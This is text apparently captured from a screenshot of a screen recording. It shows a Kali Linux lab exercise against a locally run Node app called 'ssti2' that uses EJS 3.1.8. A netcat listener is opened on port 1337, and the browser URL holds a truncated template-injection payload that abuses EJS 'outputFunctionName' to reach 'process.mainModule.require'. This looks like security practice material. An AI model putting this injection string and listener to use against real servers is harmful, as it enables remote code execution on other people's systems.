 Player
www.BANDICAM.com
1 2 3 4
1:19
asdry@kali: ~
파일 동작 편집하기 보기 도움말
┌──(asdry㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
┌──(asdry㉿kali)-[~]
└─$ cd ssti2
┌──(asdry㉿kali)-[~/ssti2]
└─$ npm start
> ssti2@1.0.0 start
> node server.js
runnging
{}
127.0.0.1:8080/
127.0.0.1:8080/?settings[view options][outputFunctionName]=x;process.mainModule.require
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
You are viewing page number
ejs version 3.1.8
56